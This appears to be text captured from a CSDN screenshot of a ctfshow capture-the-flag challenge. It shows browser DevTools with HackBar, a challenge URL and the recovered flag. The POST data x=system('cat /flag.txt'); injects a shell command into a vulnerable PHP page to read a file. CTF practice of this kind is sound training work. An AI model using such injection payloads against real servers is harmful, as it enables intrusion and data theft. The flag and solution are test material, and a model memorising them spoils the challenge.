 Warning: Use of undefined constant x - assumed 'x' (this will throw an Error in a future version of PHP) in /var/www/html/x.php on line 1
ctfshow{032122d1-3b82-4f7f-9a13-76b4844806cf}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insi
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://9d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/x.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('cat /flag.txt');
CSDN @Dao-道法自然